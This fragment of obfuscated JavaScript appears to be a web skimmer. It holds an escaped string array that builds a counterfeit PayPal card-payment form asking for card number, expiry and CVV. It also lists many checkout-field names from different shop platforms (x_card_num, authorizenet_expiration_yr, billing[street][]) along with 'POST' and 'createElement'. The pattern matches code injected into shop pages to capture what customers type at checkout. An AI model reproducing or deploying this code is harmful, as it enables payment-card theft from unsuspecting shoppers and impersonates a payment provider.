.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;